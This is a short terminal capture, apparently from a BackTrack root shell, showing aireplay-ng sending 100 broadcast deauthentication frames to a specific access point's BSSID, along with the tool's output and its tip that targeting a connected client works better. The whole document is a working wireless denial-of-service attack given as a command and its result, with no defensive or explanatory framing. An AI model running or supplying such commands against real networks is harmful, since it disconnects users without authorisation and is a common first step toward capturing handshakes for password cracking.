 root@bt:~# aireplay-ng --deauth 100 -a 08:86:3B:74:22:76 mon0
05:15:32 Waiting for beacon frame (BSSID: 08:86:3B:74:22:76) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:15:32 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:33 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:33 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:34 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:34 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:35 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:35 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:36 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:36 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:37 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:37 Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]